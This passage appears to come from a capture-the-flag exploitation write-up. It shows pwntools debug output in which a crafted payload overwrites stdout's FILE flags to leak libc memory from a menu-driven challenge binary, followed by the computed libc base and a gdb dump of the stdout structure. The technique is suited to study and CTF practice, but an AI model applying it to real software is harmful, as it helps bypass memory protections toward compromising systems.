 '64\n'
[DEBUG] Received 0xd bytes:
'Description: '
[DEBUG] Sent 0x21 bytes:
00000000  87 38 ad fb  00 00 00 00  00 00 00 00  00 00 00 00  │·8··│····│····│····│
00000010  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
00000020  00  │·│
00000021
[DEBUG] Received 0x114 bytes:
00000000  00 00 00 00  00 00 00 00  b0 78 ee cb  43 7f 00 00  │····│····│·x··│C···│
00000010  ff ff ff ff  ff ff ff ff  00 00 00 00  00 00 00 00  │····│····│····│····│
00000020  80 57 ee cb  43 7f 00 00  00 00 00 00  00 00 00 00  │·W··│C···│····│····│
00000030  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
Output additional 0xe3 bytes from ‘_IO_write_base’ to ‘_IO_write_ptr’.
00000050  00 00 00 00  00 00 00 00  a0 22 ee cb  43 7f 00 00  │····│····│·"··│C···│
00000060  87 38 ad fb  00 00 00 00  00 00 00 00  00 00 00 00  │·8··│····│····│····│
00000070  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
00000080  00 67 ee cb  43 7f 00 00  e3 67 ee cb  43 7f 00 00  │·g··│C···│·g··│C···│
00000090  e3 67 ee cb  43 7f 00 00  e3 67 ee cb  43 7f 00 00  │·g··│C···│·g··│C···│
000000a0  e4 67 ee cb  43 7f 00 00  00 00 00 00  00 00 00 00  │·g··│C···│····│····│
000000b0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
000000c0  00 00 00 00  00 00 00 00  00 5a ee cb  43 7f 00 00  │····│····│·Z··│C···│
000000d0  01 00 00 00  00 00 00 00  ff ff ff ff  ff ff ff ff  │····│····│····│····│
000000e0  00 00 00 4d  65 6e 75 3a  0a 5b 31 5d  20 41 64 64  │···M│enu:│·[1]│ Add│
000000f0  20 52 65 6c  65 76 61 6e  74 20 50 65  72 73 6f 6e  │ Rel│evan│t Pe│rson│
00000100  0a 5b 32 5d  20 43 61 6e  63 65 6c 20  50 65 72 73  │·[2]│ Can│cel │Pers│
00000110  6f 6e 0a 3e  │on·>│
00000114
[*] leak addr : 0x7f43cbee78b0
[*] libc base : 0x7f43cbafa000
gef➤  p *stdout
$9 = {
_flags = 0xfbad3887,
_IO_read_ptr = 0x0,
_IO_read_end = 0x0,
_IO_read_base = 0x0,
_IO_write_base = 0x7f43cbee6700 <_IO_2_1_stderr_+128> "",
_IO_write_ptr = 0x7f43cbee67e3 <_IO_2_1_stdout_+131> ">",
_IO_write_end = 0x7f43cbee67e3 <_IO_2_1_stdout_+131> ">",
_IO_buf_base = 0x7f43cbee67e3 <_IO_2_1_stdout_+131> ">",
_IO_buf_end = 0x7f43cbee67e4 <_IO_2_1_stdout_+132> "",
_IO_save_base = 0x0,
_IO_backup_base = 0x0,
_IO_save_end = 0x0,
_markers = 0x0,
_chain = 0x7f43cbee5a00 <_IO_2_1_stdin_>,
_fileno = 0x1,
_flags2 = 0x0,
_old_offset = 0xffffffffffffffff,
_cur_column = 0x0,
_vtable_offset = 0x0,
_shortbuf = ">",
_lock = 0x7f43cbee78c0 <_IO_stdfile_1_lock>,
_offset = 0xffffffffffffffff,
_codecvt = 0x0,
_wide_data = 0x7f43cbee58c0 <_IO_wide_data_1>,
_freeres_list = 0x0,
_freeres_buf = 0x0,
__pad5 = 0x0,
_mode = 0xffffffff,